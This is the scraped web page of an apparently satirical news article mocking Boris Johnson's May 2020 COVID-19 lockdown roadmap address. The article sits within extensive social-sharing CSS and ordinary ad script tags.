.td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F05%2F11%2Fboris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Boris+Johnson+makes+it+perfectly+clear+that+he+doesn%E2%80%99t+know+his+R%E2%80%99s+from+his+elbow&url=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F05%2F11%2Fboris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2016/11/bigstock-London-Mayor-Boris-Johnson-At-9598862.jpg&description=Boris+Johnson+makes+it+perfectly+clear+that+he+doesn%E2%80%99t+know+his+R%E2%80%99s+from+his+elbow" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Boris+Johnson+makes+it+perfectly+clear+that+he+doesn%E2%80%99t+know+his+R%E2%80%99s+from+his+elbow %0A%0A https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_62 td_block_template_1 ">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p> </p>
<p><strong>In an historic address to the nation this evening, People&#8217;s Supremo Boris &#8216;BloJo&#8217; Johnson outlined the roadmap back to the new normality that opposition MPs have been crying out for these past seven weeks.</strong></p>
<p>Key points include a &#8216;back to work, back to reality&#8217; (the reality of succumbing to a deadly virus) policy for poor people, specifically those in the manufacturing and construction industries (who, confusingly, were already allowed to keep working under the current restrictions), but only on the condition that they they don&#8217;t use public transport to get to work, unless of course they rely on public transport to get to work, which many of them do, in which case the jury is still out.</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_61 td_block_template_1 ">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61.td-a-rec-img{text-align:left}.tdi_61.td-a-rec-img img{margin:0 auto 0 0}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_61.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p>Slightly richer people are encouraged to keep working from home, but are now allowed out more to exercise and infect each other, for which they will now be fined double, an amount that will be reduced by 50% if they remain ALERT for the invisible and practically undetectable threats that can now be monitored by a personally invasive app that hasn&#8217;t been beta tested but might be rolled out at some point.</p>
<p>Metropolitan commuters are still advised NOT to lick the &#8216;stop&#8217; button on London buses, at least for the time being. This draconian restriction on our and YOUR personal liberties is expected to be phased out by July, when some restaurants will be allowed to reopen as long as strict social distancing is observed, ensuring that no food is at any point ordered or consumed. Or prepared and served.</p>
<p>Heartening news though came via the fact that we have only reached Danger-Apocalypse-Fan/Faeces-Interaction-Scenario Level Four, in spite of having the worst death toll in Europe and second worst in the world. This is in part thanks to our having left the EU so are no longer considered among European figures, otherwise we would now have inevitably reached Level 42, and would have had to suffer the sight and sound of BloJo attemting funk slap-bass to a medley of 80s chart hits as an accompaniment to that epic car crash of an announcement. Viewers noted an apparent thankfulness for small mercies. </p>
<p>In other news, the pollen count today was high, the sperm count low, and the R number was up from R1 to a thundering Geoffrey Rush Hamming It Up In Pirates Of The Caribbean V: Dead Men Tell No Tales (i.e. RRRRRRRRRRRRRRRRRRRRRRRRRR).</p>
<p>Finally, the Prime Monster told a nation puse with breath so baited it could have caught a Koi Carp that ALL passengers arriving on Blighty&#8217;s sacred shores will be subject to a quarantine period.</p>
<p>Unless they&#8217;re arriving from Ireland.</p>
<p>Or France.</p>
<p>And not just yet.</p>
<p>Well, that&#8217;s ok then.</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_63 td_block_template_1 ">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}.tdi_63 .td_spot_img_all img,.tdi_63 .td_spot_img_tl img,.tdi_63 .td_spot_img_tp img,.tdi_63 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
<footer>
<div class="td-post-source-tags">
</div>
